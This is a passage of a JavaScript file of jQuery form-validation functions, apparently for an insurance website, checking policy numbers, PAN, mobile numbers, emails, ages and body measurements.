    
  var _obj = returnValidationElements(event);
  var currentElement = _obj.ele;
  var currentValue = _obj.value;
  var fvc = _obj.fvc;

  applicationData = $("input[name=applicationNumber]").val();

  if(applicationData==""){
    var pattern = /^.{1,8}$/;
    if (currentValue !== "" && currentValue != undefined) {
      if (currentValue.length != 8) {
        $(currentElement).find(".error-txt").addClass("d-block");
        $(currentElement).find(".error-txt").removeClass("d-none");
        $(currentElement).find(".error-txt").text("Field should contain 8 Numeric Characters");
        fvc.classList.remove("valid");
      } else if (!pattern.test(currentValue)) {
        $(currentElement).find(".error-txt").addClass("d-block");
        $(currentElement).find(".error-txt").removeClass("d-none");
        $(currentElement).find(".error-txt").text("Field should contain 8 Numeric Characters");
        fvc.classList.remove("valid");
      } else {
        $(currentElement).find(".error-txt").text("");
        fvc.classList.add("valid");
      }
    } else {
      $(currentElement).find(".error-txt").addClass("d-block");
      $(currentElement).find(".error-txt").text("Please enter valid policy number");
      fvc.classList.remove("valid");
    }
  }else{
      $(currentElement).find(".error-txt").text("");
      fvc.classList.add("valid");
  }
}


// Policy number unclaimed dues validation

function policyNoUnclaimedValidation(event) {
  //GET ALL ELEMENTS
    
  var _obj = returnValidationElements(event);
  var currentElement = _obj.ele;
  var currentValue = _obj.value;
  var fvc = _obj.fvc;

  applicationData = $("input[name=applicationNumber]").val();
  panNumber = $("input[name=pan_no]").val();

  if(applicationData=="" || panNumber == ""){
    var pattern = /^.{1,8}$/;
    if (currentValue !== "" && currentValue != undefined) {
      if (!(currentValue.length >= 4 && currentValue.length <= 8)) {
        $(currentElement).find(".error-txt").addClass("d-block");
        $(currentElement).find(".error-txt").removeClass("d-none");
        $(currentElement).find(".error-txt").text("Field should contain 4 - 8 Numeric Characters");
        fvc.classList.remove("valid");
      } else if (!pattern.test(currentValue)) {
        $(currentElement).find(".error-txt").addClass("d-block");
        $(currentElement).find(".error-txt").removeClass("d-none");
        $(currentElement).find(".error-txt").text("Field should contain 8 Numeric Characters");
        fvc.classList.remove("valid");
      } else {
        $(currentElement).find(".error-txt").text("");
        $(currentElement).find(".error-txt").removeClass("d-block");
        fvc.classList.add("valid");
      }
    } else {
      $(currentElement).find(".error-txt").addClass("d-block");
      $(currentElement).find(".error-txt").text("Please enter policy number");
      fvc.classList.remove("valid");
    }
  }else{
      $(currentElement).find(".error-txt").text("");
      $(currentElement).find(".error-txt").removeClass("d-block");
      fvc.classList.add("valid");
  }
}


// Pan Number Validation

function panNumberValidation(event) {
  //GET ALL ELEMENTS
    
  var _obj = returnValidationElements(event);
  var currentElement = _obj.ele;
  var currentValue = _obj.value;
  var fvc = _obj.fvc;

  policyNoUnclaimed = $("input[name=policy_id]").val();

  if(policyNoUnclaimed == ""){
    var pattern = /^([a-zA-Z]){5}([0-9]){4}([a-zA-Z]){1}?$/;
    if (currentValue !== "" && currentValue != undefined) {
      if ((currentValue.length < 10)) {
        $(currentElement).find(".error-txt").addClass("d-block");
        $(currentElement).find(".error-txt").removeClass("d-none");
        $(currentElement).find(".error-txt").text("Pan number should contain 10 characters");
        fvc.classList.remove("valid");
      } else if(!pattern.test(currentValue)){
        $(currentElement).find(".error-txt").addClass("d-block");
        $(currentElement).find(".error-txt").removeClass("d-none");
        $(currentElement).find(".error-txt").text("Please enter valid pan number");
        fvc.classList.remove("valid");
      } else {
      $(currentElement).find(".error-txt").text("");
      $(currentElement).find(".error-txt").removeClass("d-block");
      fvc.classList.add("valid");
      }
    }
    else {
      $(currentElement).find(".error-txt").addClass("d-block");
      $(currentElement).find(".error-txt").removeClass("d-none");
      $(currentElement).find(".error-txt").text("Please enter pan number");
      fvc.classList.remove("valid");
    }
  }else{
    $(currentElement).find(".error-txt").text("");
    fvc.classList.add("valid");  
      }
}

//Dob Unclaimed Validation

function dobUnclaimedValidation(event) {
  //GET ALL ELEMENTS
    
  var _obj = returnValidationElements(event);
  var currentElement = _obj.ele;
  var currentValue = _obj.value;
  var fvc = _obj.fvc;
  var pattern = /^\d{4}\-(0?[1-9]|1[012])\-(0?[1-9]|[12][0-9]|3[01])$/ ;
  if (currentValue !== "" && currentValue != undefined) {
    if (!pattern.test(currentValue)) {
      $(currentElement).find(".error-txt").addClass("d-block");
      $(currentElement).find(".error-txt").removeClass("d-none");
      $(currentElement).find(".error-txt").text("Please enter valid Date");
      fvc.classList.remove("valid");
    } else {
      $(currentElement).find(".error-txt").text("");
      $(currentElement).find(".error-txt").removeClass("d-block");
      fvc.classList.add("valid");
    }
  } else {
    $(currentElement).find(".error-txt").addClass("d-block");
    $(currentElement).find(".error-txt").text("Please enter date");
    fvc.classList.remove("valid");
  }
}


// reference no validation

function referenceNumberValidation(event) {
  //GET ALL ELEMENTS
    
  var _obj = returnValidationElements(event);
  var currentElement = _obj.ele;
  var currentValue = _obj.value;
  var fvc = _obj.fvc;

  var pattern = /^[a-zA-Z0-9]+$/;
  if (currentValue !== "" && currentValue != undefined) {
    if (currentValue.length != 9) {
      $(currentElement).find(".error-txt").addClass("d-block");
      $(currentElement).find(".error-txt").removeClass("d-none");
      $(currentElement).find(".error-txt").text("Field should contain 9 Alpha-Numeric Characters");
      fvc.classList.remove("valid");
    } else if (!pattern.test(currentValue)) {
      $(currentElement).find(".error-txt").addClass("d-block");
      $(currentElement).find(".error-txt").removeClass("d-none");
      $(currentElement).find(".error-txt").text("Field should contain 9 Alpha-Numeric Characters");
      fvc.classList.remove("valid");
    } else {
      $(currentElement).find(".error-txt").text("");
      fvc.classList.add("valid");
    }
  } else {
    $(currentElement).find(".error-txt").addClass("d-block");
    $(currentElement).find(".error-txt").text("Please enter valid reference number");
    fvc.classList.remove("valid");
  }
}

// policy or application no validation

function policyApplicationValidation(event) {
  //GET ALL ELEMENTS
    
  var _obj = returnValidationElements(event);
  var currentElement = _obj.ele;
  var currentValue = _obj.value;
  var fvc = _obj.fvc;

  var pattern = /^[a-zA-Z0-9]+$/;
  if (currentValue !== "" && currentValue != undefined) {
    if (currentValue.length < 8 || currentValue.length > 13) {
      $(currentElement).find(".error-txt").addClass("d-block");
      $(currentElement).find(".error-txt").removeClass("d-none");
      $(currentElement).find(".error-txt").text("Field should contain between 8 to 13 Alpha-Numeric Characters");
      fvc.classList.remove("valid");
    } else if (!pattern.test(currentValue)) {
      $(currentElement).find(".error-txt").addClass("d-block");
      $(currentElement).find(".error-txt").removeClass("d-none");
      $(currentElement).find(".error-txt").text("Field should contain between 8 to 13 Alpha-Numeric Characters");
      fvc.classList.remove("valid");
    } else {
      $(currentElement).find(".error-txt").text("");
      fvc.classList.add("valid");
    }
  } else {
    $(currentElement).find(".error-txt").addClass("d-block");
    $(currentElement).find(".error-txt").text("Please enter valid policy or application number");
    fvc.classList.remove("valid");
  }
}

// Pan Number Validation

function panNumberPospValidation(event) {
  //GET ALL ELEMENTS
  var _obj = returnValidationElements(event);
  var currentElement = _obj.ele;
  var currentValue = _obj.value;
  var fvc = _obj.fvc;
  $('.pan-agree-checkbox-error-txt').css('display','none');
  $('.pan-non-agree-checkbox-error-txt').css('display','none');
    var pattern = /^[A-Z]{5}[0-9]{4}[A-Z]$/;
    if (currentValue !== "" && currentValue != undefined) {
      if ((currentValue.length < 10)) {
        $(currentElement).find(".error-txt").addClass("d-block");
        $(currentElement).find(".error-txt").removeClass("d-none");
        $(currentElement).find(".error-txt").text("Please enter valid pan number");
        fvc.classList.remove("valid");
      } else if(!pattern.test(currentValue)){
        $(currentElement).find(".error-txt").addClass("d-block");
        $(currentElement).find(".error-txt").removeClass("d-none");
        $(currentElement).find(".error-txt").text("Please enter valid pan number");
        fvc.classList.remove("valid");
      } else {
      $(currentElement).find(".error-txt").text("");
      $(currentElement).find(".error-txt").removeClass("d-block");
      fvc.classList.add("valid");
      }
    }
    else {
      $(currentElement).find(".error-txt").addClass("d-block");
      $(currentElement).find(".error-txt").removeClass("d-none");
      $(currentElement).find(".error-txt").text("Please enter pan number");
      fvc.classList.remove("valid");
    }
}

// claim Reference validation

function claimReferenceNoValidation(event) {
  //GET ALL ELEMENTS
    
  var _obj = returnValidationElements(event);
  var currentElement = _obj.ele;
  var currentValue = _obj.value;
  var fvc = _obj.fvc;

  var pattern = /^[a-zA-Z0-9-]*$/;
  if (currentValue !== "" && currentValue != undefined) {
    if (!pattern.test(currentValue)) {
      $(currentElement).find(".error-txt").addClass("d-block");
      $(currentElement).find(".error-txt").removeClass("d-none");
      $(currentElement).find(".error-txt").text("Please enter valid claim reference number");
      fvc.classList.remove("valid");
    } else {
      $(currentElement).find(".error-txt").text("");
      fvc.classList.add("valid");
    }
  } else {
    $(currentElement).find(".error-txt").addClass("d-block");
    $(currentElement).find(".error-txt").text("Please enter valid claim reference number");
    fvc.classList.remove("valid");
  }
}

// current age validation
var currentAgeVal, retireAgeVal;

function currentAgeValidation(event) {
  //GET ALL ELEMENTS
  var _obj = returnValidationElements(event);
  var currentElement = _obj.ele;
  var currentValue = _obj.value;
  currentAgeVal = currentValue;
  var fvc = _obj.fvc;
  if (retireAgeVal < currentAgeVal) {
    // currentAgeVal = currentValue
    // $('#retire-age').val('');
    $('#retire-age').trigger('input');
  }
  var pattern = /^[0-9]{2,3}$/;
  if (currentValue !== "" && currentValue != undefined) {
    if (!pattern.test(currentValue) || Number(currentValue) < 18 || Number(currentValue) > 65) {
      $(currentElement).find(".error-txt").addClass("d-block");
      $(currentElement).find(".error-txt").removeClass("d-none");
      $(currentElement).find(".error-txt").text("Min: 18 yrs, Max: 65 yrs");
      fvc.classList.remove("valid");
    } else {
      $(currentElement).find(".error-txt").text("");
      fvc.classList.add("valid");
    }
  } else {
    $(currentElement).find(".error-txt").addClass("d-block");
    $(currentElement).find(".error-txt").text("Min: 18 yrs, Max: 65 yrs");
    fvc.classList.remove("valid");
  }
}

// retirement age validation
function retiredAgeValidation(event) {
  if (!currentAgeVal) {
    currentAgeVal = 18
  } else if (currentAgeVal < 18 || currentAgeVal > 65) {
    currentAgeVal = 18;
  }
  var _obj = returnValidationElements(event);
  var currentElement = _obj.ele;
  var currentValue = _obj.value;
  var fvc = _obj.fvc;
  retireAgeVal = currentValue
  var pattern = /^[0-9]{2,3}$/;
  if (currentValue !== "" && currentValue != undefined) {
    if (!pattern.test(currentValue) || Number(currentValue) < Number(currentAgeVal) || Number(currentValue) > 75) {
      $(currentElement).find(".error-txt").addClass("d-block");
      $(currentElement).find(".error-txt").removeClass("d-none");
      $(currentElement).find(".error-txt").text("Min: " + currentAgeVal + " yrs, Max: 75 yrs");
      fvc.classList.remove("valid");
    } else {
      $(currentElement).find(".error-txt").text("");
      fvc.classList.add("valid");
    }
  } else {
    $(currentElement).find(".error-txt").addClass("d-block");
    $(currentElement).find(".error-txt").text("Min: " + currentAgeVal + " yrs, Max: 75 yrs");
    fvc.classList.remove("valid");
  }
}



// current age validation
var rcCurrentAgeVal, rcRetireAgeVal;

function rcCurrentAgeValidation(event) {
  //GET ALL ELEMENTS
  var _obj = returnValidationElements(event);
  var currentElement = _obj.ele;
  var currentValue = _obj.value;
  rcCurrentAgeVal = currentValue;
  rcCurrentAgeVal = parseInt(rcCurrentAgeVal);
  rcCurrentAgeVal += 10;
  var fvc = _obj.fvc;
  if (rcRetireAgeVal < rcCurrentAgeVal) {
    // rcCurrentAgeVal = currentValue
    // $('#retire-age').val('');
    $('#retirement-calc-form #retirementAge').trigger('input');
  }
  var pattern = /^[0-9]{2,3}$/;
  if (currentValue !== "" && currentValue != undefined) {
    if (!pattern.test(currentValue) || Number(currentValue) < 18 || Number(currentValue) > 50) {
      $(currentElement).find(".error-txt").addClass("d-block");
      $(currentElement).find(".error-txt").removeClass("d-none");
      $(currentElement).find(".error-txt").text("Min: 18 yrs, Max 50 yrs");
      fvc.classList.remove("valid");
    } else {
      $(currentElement).find(".error-txt").text("");
      fvc.classList.add("valid");
    }
  } else {
    $(currentElement).find(".error-txt").addClass("d-block");
    $(currentElement).find(".error-txt").text("Min: 18 yrs, Max 50 yrs");
    fvc.classList.remove("valid");
  }
}

// retirement age validation
function rcRetiredAgeValidation(event) {
  if (!rcCurrentAgeVal) {
    rcCurrentAgeVal = 40
  } else if (rcCurrentAgeVal < 40 || rcCurrentAgeVal > 60) {
    rcCurrentAgeVal = 40;
  }
  var _obj = returnValidationElements(event);
  var currentElement = _obj.ele;
  var currentValue = _obj.value;
  var fvc = _obj.fvc;
  rcRetireAgeVal = currentValue
  var pattern = /^[0-9]{2,3}$/;
  if (currentValue !== "" && currentValue != undefined) {
    if (!pattern.test(currentValue) || Number(currentValue) < Number(rcCurrentAgeVal) || Number(currentValue) > 60) {
      $(currentElement).find(".error-txt").addClass("d-block");
      $(currentElement).find(".error-txt").removeClass("d-none");
      $(currentElement).find(".error-txt").text("Min: " + rcCurrentAgeVal + " yrs, Max: 60 yrs");
      fvc.classList.remove("valid");
    } else {
      $(currentElement).find(".error-txt").text("");
      fvc.classList.add("valid");
    }
  } else {
    $(currentElement).find(".error-txt").addClass("d-block");
    $(currentElement).find(".error-txt").text("Min: " + rcCurrentAgeVal + " yrs, Max: 60 yrs");
    fvc.classList.remove("valid");
  }
}

//Not empty validation
function notEmptyValidation(event) {
  //GET ALL ELEMENTS
  var _obj = returnValidationElements(event);
  var currentElement = _obj.ele;
  var currentValue = _obj.value;
  var fvc = _obj.fvc;
  if (currentValue != "" && currentValue != undefined) {
    $(currentElement).find(".error-txt").text("");
    fvc.classList.add("valid");
  } else {
    $(currentElement).find(".error-txt").addClass("d-block");
    $(currentElement).find(".error-txt").text("This field is required!");
    fvc.classList.remove("valid");
  }
}

//Text area not empty validation
function textAreaNotEmptyValidation(event) {
  //GET ALL ELEMENTS
  var _obj = returnValidationElements(event);
  var currentElement = _obj.ele;
  var currentValue = _obj.value;
  var fvc = _obj.fvc;
  if (currentValue != "" && currentValue != undefined) {
    $(currentElement).find(".error-txt").text("");
    fvc.classList.add("valid");
  } else {
    //$(currentElement).find(".error-txt").addClass("d-block");
    $(currentElement).find(".error-txt").text("This field is required!");
        fvc.classList.remove("valid");
  }
}

//Monthly Expense not greater than Annual Income Validation

function monthlyExpenseNotGreater(event) {
  //GET ALL ELEMENTS
  var _obj = returnValidationElements(event);
  var currentElement = _obj.ele;
  var currentValue = _obj.value;
  var fvc = _obj.fvc;
  var annInc = Number( $('#annual-income')[0].value.replace(/,/g , ""));
  var monExp = Number($('#monthly-expenses')[0].value.replace(/,/g , ""));
  if(annInc < monExp){
    fvc.classList.remove("valid");
      $('#monthly-expenses')[0].nextElementSibling.innerText = "";
      $('#monthly-expenses')[0].nextElementSibling.nextElementSibling.innerText = "Monthly Expense can't be more than Annual Income";
  }
  else{
    fvc.classList.add("valid");
    $('#monthly-expenses')[0].nextElementSibling.nextElementSibling.innerText = "";
    $(currentElement).find(".error-txt").removeClass("d-block");
    $(currentElement).find(".error-txt").addClass("d-none");
  }

  // if (currentValue) {
  //   $(currentElement).find(".error-txt").text("");
  //   $(currentElement).find(".error-txt").removeClass("d-block");
  //   fvc.classList.add("valid");
  // } else {
  //   $(currentElement).find(".error-txt").addClass("d-block");
  //   $(currentElement).find(".error-txt").text("This field is required!");
  //   fvc.classList.remove("valid");
  // }
}

// DROPDOWN VALIDATION
function dropdownValidation(event) {
  //GET ALL ELEMENTS
    
  var _obj = returnValidationElements(event);
  var currentElement = _obj.ele;
  var currentValue = _obj.value;
  var fvc = _obj.fvc;
  if (currentValue) {
    $(currentElement).find(".error-txt").text("");
    fvc.classList.add("valid");
  } else {
    $(currentElement).find(".error-txt").addClass("d-block");
    $(currentElement).find(".error-txt").text("Please select value");
    fvc.classList.remove("valid");
  }
}

// New Dropdown Validation
function newDropdownValidation(event) {
  //GET ALL ELEMENTS
  var _obj = returnValidationElements(event);
  var currentElement = _obj.ele;
  var currentValue = _obj.value;
  var fvc = _obj.fvc;
  if (currentValue) {
    $(currentElement).find(".error-txt").text("");
    $(currentElement).find(".error-txt").removeClass("d-block");
    fvc.classList.add("valid");
  } else {
    $(currentElement).find(".error-txt").addClass("d-block");
    $(currentElement).find(".error-txt").text("Please select value");
    fvc.classList.remove("valid");
  }
}

//email address
function emailaddressValidation(event) {
  //GET ALL ELEMENTS
  var _obj = returnValidationElements(event);
  var currentElement = _obj.ele;
  var currentValue = _obj.value;
  var fvc = _obj.fvc;
  //
  if (currentValue !== "") {
    //var pattern = /^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;

    // var pattern = /^([a-zA-Z])+([a-zA-Z0-9_.+-])+\@(([a-zA-Z])+\.+?(com|co|in|org|net|edu|info|gov|vekomy))\.?(in|org|net|edu|info|gov)?$/;
    // var pattern = /^([a-zA-Z])+([a-zA-Z0-9_.-])+\@(([a-zA-Z0-9])+\.+?(com|co|in|org|net|edu|info|gov|vekomy))\.?(in|org|net|edu|info|gov)?$/;
    var pattern = /^[\w-\.]+@([A-Za-z-]+\.)+[A-Za-z-]{2,4}$/g;

    if (!pattern.test(currentValue)) {
      $(currentElement).find(".error-txt").addClass("d-block");
      $(currentElement).find(".error-txt").text("Please enter valid e-mail id");
      fvc.classList.remove("valid");
    } else {
      $(currentElement).find(".error-txt").text("");
      fvc.classList.add("valid");
    }
  } else {
    $(currentElement).find(".error-txt").addClass("d-block");
    $(currentElement).find(".error-txt").text("Please enter valid e-mail id");
    fvc.classList.remove("valid");
  }
}

// Email validation to block specific usernames
function emailaddressCustomValidation(event) {
  // GET ALL ELEMENTS
  var _obj = returnValidationElements(event);
  var currentElement = _obj.ele;
  var currentValue = _obj.value.trim().toLowerCase(); // Trim and lowercase for consistency
  var fvc = _obj.fvc;

  // List of blocked usernames (before "@")
  var blockedUsernames = [
    "na", "abc", "ab", "test", "dhee", "av", 
    "a", "xyz", "n", "nish", "abcd", "s", "ram"
  ];

  // Email pattern for general format validation
  var pattern = /^[\w-\.]+@([A-Za-z-]+\.)+[A-Za-z-]{2,4}$/g;

  if (currentValue !== "") {
    if (!pattern.test(currentValue)) {
      // Invalid email format
      showError(currentElement, "Please enter a valid email address");
      fvc.classList.remove("valid");
      return;
    }

    // Extract username from email (before "@")
    var username = currentValue.split("@")[0];

    // Check if the username is blocked
    if (blockedUsernames.includes(username)) {
      showError(currentElement, "Please enter a valid email address");
      fvc.classList.remove("valid");
    } else {
      // Valid email
      clearError(currentElement);
      fvc.classList.add("valid");
    }
  } else {
    // Empty input field
    showError(currentElement, "Please enter a valid email address");
    fvc.classList.remove("valid");
  }
}

// Helper function to show error messages
function showError(element, message) {
  $(element).find(".error-txt").addClass("d-block").text(message);
}

// Helper function to clear error messages
function clearError(element) {
  $(element).find(".error-txt").removeClass("d-block").text("");
}

// mobile number validation for 10 to 14
function mobileNumberValidation14(event) {
  //GET ALL ELEMENTS
    
  
  var _obj = returnValidationElements(event);
  var currentElement = _obj.ele;
  var currentValue = _obj.value;
  var fvc = _obj.fvc;
  var blockSpecificNumbers = event.currentTarget.dataset.blockspecificnumbers

  // var pattern = /^[0]?[123456789]\d{5}|[123456789]\d{14}$/;
  var pattern = /^[1-9]\d{6,11}$/;
  if (currentValue !== "") {
    if (currentValue.length < 6 && currentValue.length > 14 ) {
      $(currentElement).find(".error-txt").addClass("d-block");
      $(currentElement)
        .find(".error-txt")
        .text("Please enter valid mobile number");
      fvc.classList.remove("valid");
    } else if (!pattern.test(currentValue)) {
      $(currentElement).find(".error-txt").addClass("d-block");
      $(currentElement)
        .find(".error-txt")
        .text("Please enter valid mobile number");
      fvc.classList.remove("valid");
    }else if (blockSpecificNumbers && notAllowedNumbersArray.includes(Number(currentValue))){
      // BLOCK SPECIFIC NUMBER FOR SANCHAY PLUS OTP REQUIREMENT
      $(currentElement).find(".error-txt").addClass("d-block");
      $(currentElement)
        .find(".error-txt")
        .text("Please enter valid mobile number");
      fvc.classList.remove("valid");
    }else {
        $(currentElement).find(".error-txt").text("");
        fvc.classList.add("valid");
      }
  } else {
      $(currentElement).find(".error-txt").addClass("d-block");
      $(currentElement).find(".error-txt").text("Please enter mobile number");
      fvc.classList.remove("valid");
  }
}

// mobile number validation for 10 to 14 for opti lead
function mobileNumberValidation14Opti(event) {
  //GET ALL ELEMENTS
  
  var _obj = returnValidationElements(event);
  var currentElement = _obj.ele;
  var currentValue = _obj.value;
  var fvc = _obj.fvc;
  var blockSpecificNumbers = event.currentTarget.dataset.blockspecificnumbers

  var pattern = /^[0]?[123456789]\d{5}|[123456789]\d{14}$/;
  if (currentValue !== "") {
    if (currentValue.length < 6 && currentValue.length > 14 ) {
      $(currentElement).find(".error-txt").addClass("d-block");
      $(currentElement)
        .find(".error-txt")
        .text("Please enter valid mobile number");
      fvc.classList.remove("valid");
    } else if (!pattern.test(currentValue)) {
      $(currentElement).find(".error-txt").addClass("d-block");
      $(currentElement)
        .find(".error-txt")
        .text("Please enter valid mobile number");
      fvc.classList.remove("valid");
    }else if (blockSpecificNumbers && notAllowedNumbersArray.includes(Number(currentValue))){
      // BLOCK SPECIFIC NUMBER FOR SANCHAY PLUS OTP REQUIREMENT
      $(currentElement).find(".error-txt").addClass("d-block");
      $(currentElement)
        .find(".error-txt")
        .text("Please enter valid mobile number");
      fvc.classList.remove("valid");
    }else {
        $(currentElement).find(".error-txt").text("");
        // fvc.classList.add("valid");
        var inputElement = document.querySelector('.newBannerFormV2 #code'); 
        var inputElementOptiSavings = document.querySelector('.ulipFormV3 #code');
        if (inputElement && inputElement.value.length == 0) {
          var event = new Event('input');  
          inputElement.dispatchEvent(event);
        }else if (inputElementOptiSavings && inputElementOptiSavings.value.length == 0) {
            var event = new Event('input');  
            inputElementOptiSavings.dispatchEvent(event);
        }else{
             fvc.classList.add("valid");
        }
      }
  } else {
      $(currentElement).find(".error-txt").addClass("d-block");
      $(currentElement).find(".error-txt").text("Please enter mobile number");
      fvc.classList.remove("valid");
  }
}



// mobile number validation
function mobileNumberValidation(event) {
  //GET ALL ELEMENTS
    
  
  var _obj = returnValidationElements(event);
  var currentElement = _obj.ele;
  var currentValue = _obj.value;
  var fvc = _obj.fvc;
  var blockSpecificNumbers = event.currentTarget.dataset.blockspecificnumbers

  var pattern = /^[0]?[6789]\d{9}$/;
  if (currentValue !== "") {
    if (currentValue.length != 10) {
      $(currentElement).find(".error-txt").addClass("d-block");
      $(currentElement)
        .find(".error-txt")
        .text("Please enter valid mobile number");
      fvc.classList.remove("valid");
    } else if (!pattern.test(currentValue)) {
      $(currentElement).find(".error-txt").addClass("d-block");
      $(currentElement)
        .find(".error-txt")
        .text("Please enter valid mobile number");
      fvc.classList.remove("valid");
    }else if (blockSpecificNumbers && notAllowedNumbersArray.includes(Number(currentValue))){
      // BLOCK SPECIFIC NUMBER FOR SANCHAY PLUS OTP REQUIREMENT
      $(currentElement).find(".error-txt").addClass("d-block");
      $(currentElement)
        .find(".error-txt")
        .text("Please enter valid mobile number");
      fvc.classList.remove("valid");
    }else {
        $(currentElement).find(".error-txt").text("");
        fvc.classList.add("valid");
      }
  } else {
      $(currentElement).find(".error-txt").addClass("d-block");
      $(currentElement).find(".error-txt").text("Please enter mobile number");
      fvc.classList.remove("valid");
  }
}

// folioId-ClientId Validation
function folioIdValidation(event) {
  //GET ALL ELEMENTS
    
  var _obj = returnValidationElements(event);
  var currentElement = _obj.ele;
  var currentValue = _obj.value;
  var fvc = _obj.fvc;

  var pattern = /^([IN]{2}[0-9]{14})|([0-9]{7})$/;
  if (currentValue !== "") {
    if (currentValue.length < 6) {
      $(currentElement).find(".error-txt").addClass("d-block");
      $(currentElement)
        .find(".error-txt")
        .text("Please enter valid ID");
      fvc.classList.remove("valid");

    } else if (!pattern.test(currentValue)) {
      $(currentElement).find(".error-txt").addClass("d-block");
      $(currentElement)
        .find(".error-txt")
        .text("Please enter valid ID");
      fvc.classList.remove("valid");

    } else {
      $(currentElement).find(".error-txt").text("");
      fvc.classList.add("valid");
    }
  } else {
    $(currentElement).find(".error-txt").addClass("d-block");
    $(currentElement).find(".error-txt").text("Please enter valid ID");
    fvc.classList.remove("valid");
  }
}


//state validation
var isStateSelect;

function stateValidation(event) {
  //GET ALL ELEMENTS
  var _obj = returnValidationElements(event);
  var currentElement = _obj.ele;
  var currentValue = _obj.value;
  var fvc = _obj.fvc;
  isStateSelect = currentValue;
  if (currentValue == "" || currentValue == undefined) {
    $(currentElement).find(".error-txt").addClass("d-block");
    $(currentElement).find(".error-txt").removeClass("d-none");
    $(currentElement).find(".error-txt").text("Please enter state name");
    fvc.classList.remove("valid");
  } else {
    $(currentElement).find(".error-txt").text("");
    fvc.classList.add("valid");
  }
}

//city validation
function cityvalidation(event) {
  //GET ALL ELEMENTS
  var _obj = returnValidationElements(event);
  var currentElement = _obj.ele;
  var currentValue = _obj.value;
  var fvc = _obj.fvc;
  if (currentValue !== "" && currentValue != undefined) {
    if (isStateSelect == "" || !isStateSelect) {
      $(currentElement).find(".error-txt").addClass("d-block");
      $(currentElement).find(".error-txt").removeClass("d-none");
      $(currentElement)
        .find(".error-txt")
        .text("Please select the state first");
      fvc.classList.remove("valid");
    } else {
      $(currentElement).find(".error-txt").text("");
      fvc.classList.add("valid");
    }
  } else {
    $(currentElement).find(".error-txt").addClass("d-block");
    $(currentElement).find(".error-txt").text("Please enter city name");
    fvc.classList.remove("valid");
  }
}

//weight validation
function weightvalidation(event) {
  //GET ALL ELEMENTS
  var _obj = returnValidationElements(event);
  var currentElement = _obj.ele;
  var currentValue = _obj.value;
  currentValue = currentValue.toString().slice(0,3);
  var firstDigit = currentValue.toString().slice(0,1)
  var fvc = _obj.fvc;

  // var pattern = /^\d{1,3}$/;
  if (currentValue !== "" && currentValue != undefined) {
    if (firstDigit==0 || (currentValue < 1 || currentValue > 200)) {
      $(currentElement).find(".error-txt").addClass("d-block");
      $(currentElement).find(".error-txt").removeClass("d-none");
      $(currentElement).find(".error-txt").text("Invalid value (Enter a value between 1 and 200)");
      fvc.classList.remove("valid");
    } else {
      $(currentElement).find(".error-txt").text("");
      $(currentElement).find(".error-txt").removeClass("d-block");
      fvc.classList.add("valid");
    }
  } else {
    $(currentElement).find(".error-txt").addClass("d-block");
    $(currentElement).find(".error-txt").text("This field is required!");
    fvc.classList.remove("valid");
  }
}

//for investment validation
function forInvestmentReturnValidtion(event) {
  //GET ALL ELEMENTS
  var _obj = returnValidationElements(event);
  var currentElement = _obj.ele;
  var currentValue = _obj.value;
  var fvc = _obj.fvc;

  var pattern = /^[1-9][0-9]?$|^99$/;
  if (currentValue !== "" && currentValue != undefined && currentValue !== "0" && currentValue !== "00") {
    if (!pattern.test(currentValue)) {
      $(currentElement).find(".error-txt").addClass("d-block");
      $(currentElement).find(".error-txt").removeClass("d-none");
      $(currentElement).find(".error-txt").text("Value should be between 1 and 99");
      fvc.classList.remove("valid");
    } else {
      $(currentElement).find(".error-txt").text("");
      fvc.classList.add("valid");
    }
  } else {
    $(currentElement).find(".error-txt").addClass("d-block");
    $(currentElement).find(".error-txt").text("Value should be between 1 and 99");
    fvc.classList.remove("valid");
  }
}

//for investment return calc invest field validation
function forInvestmentReturnInvestValidtion(event) {
  //GET ALL ELEMENTS
  var _obj = returnValidationElements(event);
  var currentElement = _obj.ele;
  var currentValue = _obj.value;
  var fvc = _obj.fvc;

  var pattern = /^(1000|[1-9]\d{3,8}|999999999)$/;
  if (currentValue !== "" && currentValue != undefined && currentValue !== "0" && currentValue !== "00") {
    if (!pattern.test(currentValue.replaceAll(",",""))) {
      $(currentElement).find(".error-txt").addClass("d-block");
      $(currentElement).find(".error-txt").removeClass("d-none");
      $(currentElement).find(".error-txt").text("Value should be between 1000 and 999999999");
      fvc.classList.remove("valid");
    } else {
      $(currentElement).find(".error-txt").text("");
      fvc.classList.add("valid");
    }
  } else {
    $(currentElement).find(".error-txt").addClass("d-block");
    $(currentElement).find(".error-txt").text("Value should be between 1000 and 999999999");
    fvc.classList.remove("valid");
  }
}

//expecte rate of return validation
function rateOfReturnValidation(event) {
  //GET ALL ELEMENTS
  var _obj = returnValidationElements(event);
  var currentElement = _obj.ele;
  var currentValue = _obj.value;
  var fvc = _obj.fvc;
  var pattern = /^([1-9]|[12]\d|3[0-0])$/;
  if (currentValue !== "" && currentValue != undefined && currentValue !== "0" && currentValue !== "00") {
    if (!pattern.test(currentValue)) {
      $(currentElement).find(".error-txt").addClass("d-block");
      $(currentElement).find(".error-txt").removeClass("d-none");
      $(currentElement).find(".error-txt").text("Value should be between 1 and 30");
      fvc.classList.remove("valid");
    } else {
      $(currentElement).find(".error-txt").text("");
      fvc.classList.add("valid");
    }
  } else {
    $(currentElement).find(".error-txt").addClass("d-block");
    $(currentElement).find(".error-txt").text("Value should be between 1 and 30");
    fvc.classList.remove("valid");
  }
}


//heightFeet validation
function heightvalidationFt(event) {
  //GET ALL ELEMENTS
  var _obj = returnValidationElements(event);
  var currentElement = _obj.ele;
  var currentValue = _obj.value;
  currentValue = currentValue.toString().slice(0,1)
  var fvc = _obj.fvc;
  // var pattern = /^(\d{1}|10)$/;
  // var pattern = /^[4-7]$/;
  if (currentValue !== "" && currentValue != undefined) {
    if (currentValue < 4  || currentValue > 6) {
      $(currentElement).find(".error-txt").addClass("d-block");
      $(currentElement).find(".error-txt").removeClass("d-none");
      $(currentElement).find(".error-txt").text("Invalid value (Enter a value between 4 and 6)");
      fvc.classList.remove("valid");
    } else {
      $(currentElement).find(".error-txt").text("");
      $(currentElement).find(".error-txt").removeClass("d-block");
      fvc.classList.add("valid");
    }
  } else {
    $(currentElement).find(".error-txt").addClass("d-block");
    $(currentElement).find(".error-txt").text("This field is required!");
    fvc.classList.remove("valid");
  }
}


//heightInch validation
function heightvalidationInch(event) {
